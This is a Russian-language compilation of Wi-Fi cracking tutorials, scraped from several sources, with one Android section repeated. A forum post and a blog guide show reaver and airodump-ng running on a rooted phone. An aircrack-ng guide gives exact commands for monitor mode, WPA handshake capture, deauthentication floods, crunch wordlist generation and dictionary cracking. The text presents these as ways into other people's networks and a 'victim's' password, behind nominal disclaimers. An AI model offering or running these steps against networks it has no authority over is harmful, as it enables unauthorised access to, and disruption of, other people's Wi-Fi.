- Airodump ng для андроид

- Запуск Aircrack-ng и Reaver на Android

- Инструкция:

- Предупреждение! Автор за последствия ответственность не несет, все что вы делаете вы делаете на свой страх и риск.

- Взлом Wi-Fi сетей, Aircrack-ng, Kali Linux.

- Aircrack-ng: Скачать и Установить

- Как пользоваться Aircrack-ng

- Airmon-ng: Режим Мониторинга

- Дисклеймер

- Airodump-ng: Перехват Рукопожатия

- Словари для aircrack – составьте сами.

- Aireplay-ng: Деаутентификации Клиента

- Запуск Aircrack-ng и Reaver на Android

- Инструкция:

- Предупреждение! Автор за последствия ответственность не несет, все что вы делаете вы делаете на свой страх и риск.

- Kali Linux Nethunter — Почувствуйте себя хакером

- Shark For Root — Поиск уязвимостей в беспроводных сетях

Airodump ng для андроид

Приветствую, не знаю, куда написать, вот и решил сюда, думаю, что в этой ветке найдётся много знающих людей.

Как известно, существует способ взлома WiFi сети, использующей WPS авторизацию, через подбор WPS ключа. На компьютере под управлением Linux это весьма тривиальная задача и доходчиво описана в данной статье на хабре: Взломать Wi-Fi за 10 часов

Учитывая тот факт, что многие производители пихают в свои детища один и тот же пинкод, то и взлом однотипных роутеров с WPS становится совсем детской забавой, занимающей несколько секунд: Взломать Wi-Fi за… 3 секунды

Естественно пингвины — птицы ленивые, и уже состряпали для себя гуи с кнопкой «Сделать хорошо»: WPSCrackGUI

Вопрос из всего вышесказанного простой — есть ли реализация reaver, airmon-ng, airodump-ng под андроид?

Если нет, может, есть заинтересовавшиеся? Портировать это всё чудо, конечно же с целью проверки WiFi сетей на безопасность 🙂

Спасибо. С удовольствием почитаю мнения форумчан.

UPD:

Со временем в обсуждении появились ссылки на некоторые решения:

1. Тема с хабра об успешном запуске на телефоне SE Xperia Mini и Sony Xperia GO (возможно работает на всех телефонах Sony — надо проверять)

http://habrahabr.ru/post/190554/

2. Успешное использование aircrack-ng и reaver через установку Linux средствами Linux Deploy. На каком устройстве запущено неизвестно, возможно тот же Sony.

http://svedm.net/?p=426

UPD 2:

Существует утилита в виде готового apk файла, позволяющая переводить wifi модули фирмы Broadcom в режим монитора.

Сайт: http://bcmon.blogspot.ru/

Прямая ссылка на скачивание: https://bcmon.googlecode.com/files/bcmon.apk

Для работы программы требуется root и установленный BusyBox

UPD 3:

Появилась графическая оболочка Reaver-GUI for Android

Упростит задачу тем, у кого на устройстве работает bcmon (bcm4329/4330).

Краткое руководство по использованию от MaD_Mike_Nsk на русском здесь

UPD 4:

Пример использования внешнего usb wifi свистка, подключённого через OTG кабель к телефону. От sadykovildar читать здесь.

Сообщение отредактировал derak1129 — 11.11.20, 20:51

Источник

Запуск Aircrack-ng и Reaver на Android

Когда нечего делать или как я устанавливал aircrack и reaver на android.

Я подумал а не попробовать ли мне установить kali-linux на android через linux installer, но затем передумал и решил просто установить reaver и aircrack на телефон. Но тут возник вопрос как перевести WiFi в режим монитора.

В интернете про запуск reaver’a и aircrack’a под android’om информации мало, в основном на XDA-Developers. Исходя из того что я вычитал из XDA для того чтобы как перевести WiFi в режим монитора нужно компилировать/ставить на телефон кастомные драйвера для WiFi, которые, к тому же, не факт что будут работать… Ну в общем ничего хорошего я там не вычитал, разве что нашел reaver скомпилированный под android. А вот с aircrack’om вышла проблема, его я искал долго и нудно, но нашел статическую версию для armel.

Итак пол дела сделано, осталось разобраться с режимом монитора.

Опять же на XDA была статья про это, но там требовалось ставить кастомные драйвера и по моему ядро. Я подумал что это слишком, подумал может как нибудь получится без этого. Запустил на телефоне эмулятор терминала и начал колупать. В итоге выяснил что и драйвера и адаптер режим монитора поддерживают, но перевести адаптер в этот самый режим оказалось не так просто. Но добрый гугл мне помог разобратсья с этой проблемой.





Итак уже почти все готово. Запускаем airodump-ng:

О чудо он работает.





Ну впрочем теперь можно и reaver попробовать запустить:

Неужели и он работает?

Но в каждой бочке мёда есть своя ложка дегтя:

Из выше расположенного скриншота видно что скорость перебора ключей reaver’om 7 секунд на ключ, это конечно прискорбно. Ждать пока он подберет пароль к роутеру было бы неразумно, поэтому я и не стал.

Испытуемым был SE Xperia Mini, но на более новых более мощных телефонах, думаю, процесс пойдет быстрее.

Инструкция:

Вдруг кому то пригодится.

Предупреждение! Автор за последствия ответственность не несет, все что вы делаете вы делаете на свой страх и риск.

Все что я делал, я делал на Android ICS 4.0.4 (будет ли это работать на других — не знаю, но думаю на 4.x.x должно).

Нам понадобится:

Итак приступим

Тут есть два варианта:

- Скопировать утилиты на SD карту и перемонтировать ее для выполнения;

- Перемонтировать /system для записи и скинуть туда.

Я выбрал второй способ.



Далее нам надо запустить WiFi в режиме монитора (пока будет запущен монитор WiFi будет немного нестабилен).

Для начала нужно создать экземпляр монитора, для этого заходим в терминал и пишем:

mon0 можно заменить на любое другое имя

В результате получим что-то вроде этого:



Если набрать netcfg увидим следующее:

Где wlan0 и mon0 это именно то что нам нужно.

Для работы монитора WiFi должен быть включен в настройках телефона

Осталась самая малость.

Запускаем airodump

Для остановки необходимо нажать Ctrl+C (Уменьшить громкость, затем C на англ. раскладке — справедливо для Android Terminal Emulator).

Запускаем reaver

11:22:33:44:55:66 как вы поняли нужно заменить на BSSID необходимой сети

Для остановки необходимо нажать Ctrl+C (Уменьшить громкость, затем C на англ. раскладке — справедливо для Android Terminal Emulator).

Послесловие

Перебирает reaver конечно медленно, но возможно на более новых мощных телефонах процесс пойдет быстрее.

А также кроме reaver’a имеются airbase-ng, aircrack-ng, airdecap-ng, airdecloak-ng, aireplay-ng, airodump-ng, airserv-ng, airtun-ng, besside-ng, besside-ng-crawler, packetforge-ng, wash может кому пригодятся.

А также хочу предупредить что…

- … reaver работает немного нестабильно, порой не хочет подключатся к сети.

- … монитор нужно выключать иначе будут проблемы с подключением к сетям.

UPD: Для тех у кого нет iw, его можно взять тут

Для тех у кого нет ifconfig нужно установить busybox

Для тех, у кого нет iwconfig, его можно найти тут

Источник

Взлом Wi-Fi сетей, Aircrack-ng, Kali Linux.

Aircrack-ng – это набор инструментов, которые позволят вам отслеживать, а также взламывать чужие сети Wifi. Вы сможете производить тестирование своего подключение, чтобы отыскать в нем слабые места и устранить их. Приложение позволяет вам создать максимальную защиту от сторонних пользователей, которые желают подключиться к вашей точке доступа. Aircrack ng – это очень сильный инструмент, который позволяет вам анализировать и искать точки подключения WiFi. Он также может помочь подобрать пароль для них, если там используется шифрование типа WPA и Wep. Имеется встроенная технология диагностики трафика, а также средство для тестирования сети на наличие уязвимостей, а также поврежденностей атаками. Предоставляет полный набор информации о точке доступа, работает практически со всеми существующими адаптерами. Может перебирать ключи, также поддерживает два типа протоколов.

Утилита корректно работает практически со всеми операционными системами, в случае с Microsoft – это Win XP и более поздние версии. Также поддерживается на Linux, Mac OS и UNIX. Если вы не работали с подобными программами рекомендуется ознакомиться с инструкциями по использования.

Aircrack-ng: Скачать и Установить

Только Последняя Версия: Если вы действительно хотите взломать WiFi — не стоит устанавливать устаревший aircrack-ng из репозитория ваше операционной системы. Скачайте и скомпилируйте последнюю версию самостоятельно.

Установите необходимы зависимости:

$ sudo apt-get install build-essential libssl-dev libnl-3-dev pkg-config libnl-genl-3-dev

Скачайте и установите последнюю версию aircrack-ng (текущая версия):

$ wget https://download.aircrack-ng.org/aircrack-ng-1.2-rc4.tar.gz -O — | tar -xz $ cd aircrack-ng-1.2-rc4 $ sudo make $ sudo make install

Убедитесь что установлена именно последняя версия aircrack-ng:

$ aircrack-ng —help Aircrack-ng 1.2 rc4 — (C) 2006-2015 Thomas d’Otreppe https://www.aircrack-ng.org

Как пользоваться Aircrack-ng

В глобальной сети Интернет можно найти множество инструкций, которые или помогут вам освоить этот инструмент, либо насовсем отобьют «охоту». Мы решили не запутывать вас длинными пространными речами, а собрали небольшое универсальное руководство. Надеемся, оно вам поможет.

В десктопной версии для Виндоус отсутствует мастер автоматической загрузки, поэтому проделываем следующие манипуляции вручную:

- Для начала отключитесь от вай-фай сети.

- Скачайте Aircrack-ng (по ссылке под статьей), а затем распакуйте установочный файл.

- Перейдите в папку “Bin” и запустите интерфейс программы.

- Перед нами 5 основных вкладок. Ищем «Filenames» и выбираем дамп (по окончании захвата данных).

- Определяемся с типом шифрования (“Encryption”).

- Ставим галочки в пунктах «Advanced option» и «Specify ESSID» (в последнем прописываем имя взламываемой сети)

- Кликаем на «Launch» и запускаем процесс анализа. Перебор начнется автоматически и может длиться от 2-5 минут до 10 часов (в зависимости от сложности ключей).

Что можно сделать далее? – По сути многое — можете поработать с WEP ⁄ WPA ключами и ESSID списками, настроить консоли, исправить ошибки, заменить свои пароли, снять WEP-маскировки и т.д. Можно, конечно, начать перебор ключей по словарю.

Для наглядности и глубокого понимания того, как пользоваться утилитой, мы добавили ссылку на неплохую пользовательскую видео-инструкцию:

Airmon-ng: Режим Мониторинга

Теперь необходимо перевести беспроводной сетевой интерфейс в режим мониторинга.

Режим мониторинга позволяет компьютеру с беспроводным сетевым интерфейсом мониторить весь трафик в беспроводной сети.

Что особенно для нас важно, так это то, что режим мониторинга позволяет перехватывать все передающиеся пакеты без непосредственного подключения к какому-либо WiFi роутеру.

Найдите и остановите все процессы, которые могут помешать:

$ sudo airmon-ng check kill

Запустите беспроводной интерфейс в режиме мониторинга:

$ sudo airmon-ng start wlan0 Interface Chipset Driver wlan0 Intel 6235 iwlwifi — [phy0] (monitor mode enabled on mon0)

В приведенном выше примере, airmon-ng создал новый беспроводной интерфейс mon0 и переключил его в режим мониторинга.

Таким образом, mon0 — это правильное имя интерфейса, которое мы будем использовать далее в этом руководстве.

Дисклеймер

Автор материала не несет ответственности за действия, совершенные третьими лицами. Данный материал предоставлен исключительно для ознакомления и не является призывом к действию.

В этой статье мы рассмотрим лучшее в мире программное обеспечение для взлома Wi-Fi aircrack-ng. Мы будем использовать aircrack-ng практически во всех последующих атаках, поэтому я думаю, что было бы разумно начать с некоторых основ того, что включено и как все использовать.

Для этого нам понадобится совместимый адаптер беспроводной сети. Ознакомьтесь с самым популярным адаптером для начинающих здесь.

Во-первых, aircrack-ng — это не отдельный инструмент, а набор инструментов для манипулирования и взлома сетей Wi-Fi. В этом наборе есть инструмент aircrack для взлома паролей. Кроме того, aircrack-ng способен выполнять DOS-атаки, поднимать мошеннические точки и многое другое.

Итак, начнем с пакета aircrack-ng!

ng означает новое поколение , так как aircrack-ng заменяет старый под названием aircrack, который больше не поддерживаются.

Airodump-ng: Перехват Рукопожатия

Дельный Совет: Хотите немного «развлечься»? Создайте форк-бомбу в Linux! Одна маленькая строчка, способная повесить всю систему! Читать далее →

Теперь, когда беспроводной адаптер переведен в режим мониторинга, у нас появилась возможность видеть весь проходящий мимо нас трафик.

Это можно сделать с помощью команды airodump-ng:

$ sudo airodump-ng mon0

Все видимые точки доступа показаны в верхней части экрана, а подключенные клиенты в нижней:

CH 1 ][ Elapsed: 20 s ][ 2014-05-29 12:46 BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID 00:11:22:33:44:55 -48 212 1536 66 1 54e WPA2 CCMP PSK CrackMe 66:77:88:99:00:11 -64 134 345 34 1 54e WPA2 CCMP PSK SomeAP BSSID STATION PWR Rate Lost Frames Probe 00:11:22:33:44:55 AA:BB:CC:DD:EE:FF -44 0 — 1 114 56 00:11:22:33:44:55 GG:HH:II:JJ:KK:LL -78 0 — 1 0 1 66:77:88:99:00:11 MM:NN:OO:PP:QQ:RR -78 2 — 32 0 1

Для того, чтобы поймать рукопожатие, определите интересующую вас точку доступа и запустите airodump-ng на том же канале с фильтром по BSSID:

$ sudo airodump-ng -c 1 —bssid 00:11:22:33:44:55 -w WPAcrack mon0 —ignore-negative-one

| Опция | Описание |

| -c | Канал беспроводной сети |

| —bssid | MAC адрес точки доступа |

| -w | Префикс файла в который будет записано рукопожатие |

| mon0 | Сетевой интерфейс |

| —ignore-negative-one | Убирает сообщение ‘fixed channel : -1’ |

Теперь нам остается только ждать когда airodump-ng словит рукопожатие.

Если вы хотите ускорить этот процесс — перейдите к шагу #4 и попытайтесь заставить подключенного беспроводного клиента переподключиться к роутеру.

По прошествию некоторого времени вы должны увидеть сообщение WPA handshake: 00:11:22:33:44:55 в правом верхнем углу экрана.

Это сообщение означает, что airodump-ng успешно перехватил рукопожатие:

CH 1 ][ Elapsed: 45 s ][ 2014-05-29 13:15 WPA handshake: 00:11:22:33:44:55 BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID 00:11:22:33:44:55 -48 212 1536 66 1 54e WPA2 CCMP PSK CrackMe BSSID STATION PWR Rate Lost Frames Probe 00:11:22:33:44:55 AA:BB:CC:DD:EE:FF -44 0 — 1 114 56

Словари для aircrack – составьте сами.

Чуть ниже на той же странице авторов aircrack приводится и список адресов программ, которые помогут составить словари для aircrack самому. Насколько это результативно? Взгляните сами.

Буду краток. Воспользуемся имеющей в составе кали утилитой Crunh . Создана для генерирования случайных паролей, имеет ряд полезных настроек. Некоторые из них очень полезны, если вы, к примеру, ухитрились увидеть часть пароля жертвы. То есть часть символов вам известна.

Процесс генерации прост. Запустите терминал и введите команду в формате:

crunch 7 8 -o /root/Desktop/dict

Команда создаст словарь с названием dict на Рабочем столе из всевозможных буквенно-символьно-цифровых комбинаций, содержащий от 7 до 8 символов – обычный пароль. Удобно, да? И никакие словари для aircrack скачивать не надо… Рано радуетесь – присмотритесь к размеру:

Да-да, совсем немного – около 2-х Терабайт. Пичалька (…

Что делать? Можно добавить команды конкретизировать пароли, если у вас есть на это основания. Так, команда генерации может принять вид:

crunch 7 8 9876543210 -o /root/Desktop/dict.lst

где 9876543210 – именно и только встречающиеся в будущем словаре символы. И никаких больше. Или:

В этом случае Crunch создаст словарь с паролями #$.

Таких словарей может быть составлено много, поверьте, иногда этот способ очень даже срабатывает. Весить они будут не так много, они будут мобильны, их легко хранить на внешних носителях. Так, в команде подбора паролей потом можно будет указать созданные вами пароли через запятую (если самодельные словари для aircrack хранятся на рабочем столе кали):

aircrack-ng /root/имя-файла.cap -w /root/Desktop/dict1,dict2,dict3

Aireplay-ng: Деаутентификации Клиента

Дельный Совет: Хотите сохранить анонимность? Узнайте как использовать ПРОКСИ из командной строки в Linux. Читать далее →

Если вы не хотите ждать пока airodump-ng перехватит рукопожатие, вы можете сами попробовать отправить сообщение клиенту, сказав что он больше не подключен к точке доступа.

После этого есть вероятность того, что беспроводной клиент попробует переподключиться и мы сможем перехватил рукопожатие.

Отправить широковещательное deauth сообщение:

$ sudo aireplay-ng —deauth 100 -a 00:11:22:33:44:55 mon0 —ignore-negative-one

Отправить направленное deauth сообщение (атака более эффективна когда направленна на конкретного клиента):

$ sudo aireplay-ng —deauth 100 -a 00:11:22:33:44:55 -c AA:BB:CC:DD:EE:FF mon0 —ignore-negative-one

| Опция | Описание |

| —deauth 100 | Сколько deauth сообщений отправить (0 — без ограничений) |

| -a | MAC адрес точки доступа |

| -c | MAC адрес клиента |

| mon0 | Сетевой интерфейс |

| —ignore-negative-one | Убирает сообщение ‘fixed channel : -1’ |

Дельный Совет: Нужно взломать пароль от WiFi? Не тратьте свое время попусту! Используйте «John the Ripper» — самый быстрый взломщик паролей! Читать далее →

Запуск Aircrack-ng и Reaver на Android

Когда нечего делать или как я устанавливал aircrack и reaver на android. Я подумал а не попробовать ли мне установить kali-linux на android через linux installer, но затем передумал и решил просто установить reaver и aircrack на телефон. Но тут возник вопрос как перевести WiFi в режим монитора.

В интернете про запуск reaver’a и aircrack’a под android’om информации мало, в основном на XDA-Developers. Исходя из того что я вычитал из XDA для того чтобы как перевести WiFi в режим монитора нужно компилировать/ставить на телефон кастомные драйвера для WiFi, которые, к тому же, не факт что будут работать… Ну в общем ничего хорошего я там не вычитал, разве что нашел reaver скомпилированный под android. А вот с aircrack’om вышла проблема, его я искал долго и нудно, но нашел статическую версию для armel. Итак пол дела сделано, осталось разобраться с режимом монитора. Опять же на XDA была статья про это, но там требовалось ставить кастомные драйвера и по моему ядро. Я подумал что это слишком, подумал может как нибудь получится без этого. Запустил на телефоне эмулятор терминала и начал колупать. В итоге выяснил что и драйвера и адаптер режим монитора поддерживают, но перевести адаптер в этот самый режим оказалось не так просто. Но добрый гугл мне помог разобратсья с этой проблемой. Итак уже почти все готово. Запускаем airodump-ng

О чудо он работает. Ну впрочем теперь можно и reaver

Неужели и он работает? Но в каждой бочке мёда есть своя ложка дегтя:

Из выше расположенного скриншота видно что скорость перебора ключей reaver’om 7 секунд на ключ, это конечно прискорбно. Ждать пока он подберет пароль к роутеру было бы неразумно, поэтому я и не стал. Испытуемым был SE Xperia Mini, но на более новых более мощных телефонах, думаю, процесс пойдет быстрее.

Инструкция:

Вдруг кому то пригодится.

Предупреждение! Автор за последствия ответственность не несет, все что вы делаете вы делаете на свой страх и риск.

Все что я делал, я делал на Android ICS 4.0.4 (будет ли это работать на других — не знаю, но думаю на 4.x.x должно).

Нам понадобится:

- Телефон с Android’om на борту (В данном случае SE Xperia Mini, 512 RAM, 1 GHz, Android ICS 4.0.4

); - Рут права;

- Эмулятор терминала или аналог;

- Reaver и aircrack скомпилированные под android (можно скачать тут или собрать свои);

- Роутер (В данном случае TP-Link на счет модели — не знаю);

- Компьютер с установленным ADB — не обязательно, но удобно;

- И самое главное — прямые руки, без них — никак.

Итак приступим

Тут есть два варианта:

- Скопировать утилиты на SD карту и перемонтировать ее для выполнения;

- Перемонтировать /system для записи и скинуть туда.

Я выбрал второй способ.

Далее нам надо запустить WiFi в режиме монитора (пока будет запущен монитор WiFi будет немного нестабилен). Для начала нужно создать экземпляр монитора, для этого заходим в терминал и пишем:

su iw phy0 interface add mon0 type monitor

mon0 можно заменить на любое другое имя

В результате получим что-то вроде этого:

Если набрать netcfg

Где wlan0 и mon0 это именно то что нам нужно.

Для работы монитора WiFi должен быть включен в настройках телефона

Осталась самая малость.

Запускаем airodump

netcfg mon0 up cd /путь/к/бинарникам/airodump ./airodump -i mon0

Для остановки необходимо нажать Ctrl+C (Уменьшить громкость, затем C на англ. раскладке — справедливо для Android Terminal Emulator).

Запускаем reaver

cd /путь/к/бинарникам/reaver ./reaver -i mon0 -b 11:22:33:44:55:66 -vv

11:22:33:44:55:66 как вы поняли нужно заменить на BSSID необходимой сети

Для остановки необходимо нажать Ctrl+C (Уменьшить громкость, затем C на англ. раскладке — справедливо для Android Terminal Emulator).

Послесловие

Перебирает reaver конечно медленно, но возможно на более новых мощных телефонах процесс пойдет быстрее. А также кроме reaver’a имеются airbase-ng, aircrack-ng, airdecap-ng, airdecloak-ng, aireplay-ng, airodump-ng, airserv-ng, airtun-ng, besside-ng, besside-ng-crawler, packetforge-ng, wash может кому пригодятся.

А также хочу предупредить что…

- … reaver работает немного нестабильно, порой не хочет подключатся к сети.

- … монитор нужно выключать иначе будут проблемы с подключением к сетям. su netcfg mon0 down

- … после перезапуска телефона монитор mon0 будет удален и его придется создавать заново.

UPD: Для тех у кого нет iw, его можно взять тут Для тех у кого нет ifconfig нужно установить busybox Для тех, у кого нет iwconfig, его можно найти тут

Kali Linux Nethunter — Почувствуйте себя хакером

Kali Linux Nethunter является первой в своем роде платформой для работы с Wi-Fi под Android с открытым исходным кодом. Используя это приложение, интерфейс которого, к сожалению, сложно назвать простым и понятным, можно получить полный доступ к беспроводным сетям и даже узнать некоторую информацию об устройствах, которые подключены к Wi-Fi.

Скачать: Kali Linux Nethunter

Shark For Root — Поиск уязвимостей в беспроводных сетях

Shark For Root — это Android-версия популярного пакета Wireshark с открытым исходным кодом, который обычно используется для анализа сетевого трафика и разработки протоколов безопасности. Обратите внимание, что вам понадобится Wireshark на вашем настольном компьютере, чтобы начать работу, так как приложение на смартфоне работает в паре со «старшим братом», дополняя его функциональность.

Источник